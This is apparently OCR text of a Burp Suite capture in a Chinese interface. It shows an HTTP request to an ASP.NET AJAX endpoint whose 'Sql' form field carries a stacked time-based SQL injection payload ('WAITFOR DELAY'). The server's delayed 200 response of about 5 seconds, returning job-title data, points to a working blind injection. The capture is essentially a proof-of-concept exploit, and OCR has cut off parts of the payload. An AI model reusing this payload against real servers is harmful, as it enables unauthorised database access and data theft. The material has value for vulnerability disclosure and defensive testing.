 美化 Raw Hex \n
1 POST /SystemFrameWorkV3/Ajax/Task/AjaxAddOptionForSelectObject.aspx?Version0.2026696227143
HTTP/1.1
2 Host: di.com:8001
3 Content-Length: 168
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Accept: application/json, text/javascript, */*; q=0.01
7 X-Requested-With: XMLHttpRequest
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/121.0.6167.85 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: di.com:8001
11 Referer: di.com:8001/SystemFrameWorkV3/Role/UserRole/Signup.aspx
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14
15 Connection: close
16
17 IsSystemFrameWork=false&KeyColumnName=JobID&ValueColumnName=JobName&Sql=
select+JobID%2CJobName+from+JobTable+where+DepartmentID%3D'24'%3bWAITFOR+DELAY+'00%3a00%3a
b
搜索 0高亮
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 18 Jul 2024 05:02:40 GMT
9 Connection: close
10 Content-Length: 141
11
12 {"IsSuccess":true,"Result":"{\"75\":\"总经理\",\"76\":\"副总经理\",\"77\":\"财务总监\",\"7
:\"无\"}","ErrorMsg":"","Script":""}
搜索 0高亮
请求属性 2
请求查询参数 1
请求主体参数 4
请求cookies 1
请求头 14
响应头 9
Inspector
笔记
完成 404字节 | 5,154 millis
Event log (3) All issues (62) 内存: 294.1MB